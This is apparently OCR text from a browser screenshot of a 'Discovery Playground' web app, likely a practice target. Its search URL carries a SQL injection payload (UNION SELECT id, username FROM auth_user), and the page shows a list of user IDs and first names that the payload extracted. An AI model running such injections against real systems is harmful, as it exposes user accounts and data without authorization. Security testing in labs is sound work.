 172.16.17.56/search/?q=%%27 UN
Not secure 172.16.17.56/search/?q=%%27%20UNION%20SELECT%20id,%20username%20FROM%20auth_user--
Import favorites IR imresizer.com Daily Report.xlsx OneDrive GitHub - jassics/sec... Stitch - Design with... Asana
Discovery Playground
• 1 — chandan
• 2 — manu
• 3 — ajith
• 4 — manoj
• 5 — shreyas
• 6 — kumar
• 7 — vinay
• 8 — abhi
• 9 — manu
• 9 — test
• 10 — manu
• 11 — vinay
• 12 — kumar
• 13 — test
Searched: %' UNION SELECT id, username FROM auth_user-- (mode=discover)